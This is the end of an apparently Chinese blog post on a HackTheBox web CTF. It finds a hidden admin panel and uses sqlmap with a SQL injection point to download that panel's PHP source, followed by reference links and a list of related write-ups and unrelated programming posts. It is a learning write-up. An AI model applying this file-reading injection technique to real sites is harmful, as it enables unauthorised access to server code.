
发现存在/administrat/panel.php这样一个文件,还不能直接访问,他会跳转到主页,很类似于管理员的主页跳转方式!
这个时候,不要忘掉刚刚找到的sql注入点,丢到sqlmap里面,把这个panel.php文件下载一下:


果然不出所料,让我找的好苦!~
0x07 参考链接
https://xz.aliyun.com/t/2765
https://www.cnblogs.com/qftm/p/11260600.html
https://petircysec.com/hackthebox-ctf-freelancer/
[HackTheBox]WEB题目的更多相关文章
- jarvis OJ WEB题目writeup
0x00前言 发现一个很好的ctf平台,题目感觉很有趣,学习了一波并记录一下 https://www.jarvisoj.com 0x01 Port51 题目要求是用51端口去访问该网页,注意下,要用具 ...
- Bugku的web题目(多次)的解题
这道题目我弄了好久,最后问了朋友,然后在朋友的帮助下,将flag找到了 这里写一下解题方法,记录一下 一进到这道题,看到了php?id=1,就很熟悉,很有可能是一道sql注入的题目,肯定是要试一下最简 ...
- 安恒杯11月月赛web题目-ezsql详细记录
通过此题目可以学习到 1.通过load_file+like来盲注获取文件内容 2.php魔术方法__get函数的用法 3.bypass linux命令过滤 题目中给了注册和登录的功能,没有源码泄露 ...
- ISITDTU CTF 2020 部分Web题目Writeup
周末,跟着m3w师傅打ISITDTUCTF,m3w师傅带弟弟上分,Tql! Web1 给了源码: <?php class Read{ public $flag; public function ...
- CTF实验吧-WEB题目解题笔记(1)简单的登陆题
1.简单的登陆题 解题链接: http://ctf5.shiyanbar.com/web/jiandan/index.php Burp抓包解密 乱码,更换思路.尝试id intruder 似乎也没什 ...
- “百度杯”CTF比赛 九月场 类型:Web 题目名称:SQLi ---不需要逗号的注入技巧
今天在i春秋做题的时候遇到了一道非常好的题目,于是在参考了wp的基础上自己复现了一遍,算作一种技巧的学习与收藏吧. 题目i春秋连接:https://www.ichunqiu.com/battalion ...
- suctf2019 部分web题目的复盘
1.简单的SQL注入 一开始一直没思路,输入什么过滤什么,结束后看了大佬们的wp,感觉学到了,这里涉及到Mysql中的一个特殊模式的设置 set sql_mode=pipes_as_concat; 这 ...
- 嘶吼CTF2019总结(Web部分题目复现以及部分杂项)
easy calc 这次的比赛自己一题都没有做出来,赛后看题解的时候很难受,其实有很多东西自己其实是可以做出来的,但是思路被限制了,可能这就是菜吧. 首先web题目就是一个easy calc,emmm ...
- i春秋四周年庆典狂欢丨价值6000元的Web安全课程免费送啦
重磅好消息 i春秋四周年庆典狂欢 感恩回馈新老用户 5888元的Web安全线上提高班 988元的Web安全线上入门班 免费送啦 快来围观 活动详情 1.活动时间:6月17日—6月30日 2.活动规则: ...
随机推荐
- 【SP1811】 LCS - Longest Common Substring(后缀自动机)
题目链接 对第一个串建出\(SAM\),然后用第二个串去匹配. 如果能往下走就往下走,不能的话就跳parent tree的父亲,直到能走为止.如果跳到\(0\)了还是不能走,重新匹配. #includ ...
- 【转载】 C#中List集合使用First()方法获取第一个元素
在C#的List集合操作过程中,如果要获取List集合中的第一个元素对象,则一般会先通过获取到list[0]这种方式来获取第一个元素.其实在List集合中提供了获取最后一个元素的First()方法,调 ...
- JS中回调函数的简单用法
a能拿b,b能拿到c,c能拿到d,实现a拿到d的东西. function a() { b(function (data) { console.log(data); }); } function b(c ...
- CSS两列布局
方法1:左边设置绝对定位,右边设置左外边距,大小和左边的宽度相等 //CSS部分: .contain{ position :relative; height: 300px; } .left{ posi ...
- Jmeter学习笔记(七)——监听器元件之察看结果树
在jmeter中,如果我们需要查看请求结果就需要添加查看结果树,这个监听器元件有那些功能呢? 一.察看结果树界面如下 二.察看结果树界面功能说明 1.所有数据写入文件 (1)文件名:可以通过浏览,选择 ...
- django后台标题替换
在制作django后台的时候,默认的django admin界面标题为“django管理”,找了许多的资料都很麻烦,偶与好友一起探讨,找到了新的解决方法 在django的py文件中插入 from dj ...
- ipsec][strongswan] ipsec SA创建失败后的错误处理分析
〇 ike协商的过程最终是为了SA的建立, SA的建立后, 在底层中管理过程,也是相对比较复杂的. 这里边也经常会出现失败的情况. 我们以strongswan为例, 在strongswan的底层SA管 ...
- bash 实用技巧
一..将文件的内容赋给一个变量: file=$(cat filelist) file=$(< file) NOTE:后者性能比前者好 二..bash 分组匹配: HOSTNAME='mysql- ...
- Title:eNSP 映射到外网
Title:eNSP 映射到外网 一.系统版本 OS 版本: 10.0.17763 暂缺 Build 17763 eNSP V1.3.00.100 Oracle VM VirtualBox 5.2.2 ...
- 使用Jackson的@JsonFormat注解时出现少了 8 个小时
比如数据库存的日期是2018-01-05,转成json则变成了2018-01-04 解决办法: @JsonFormat(pattern="yyyy-MM-dd") public D ...
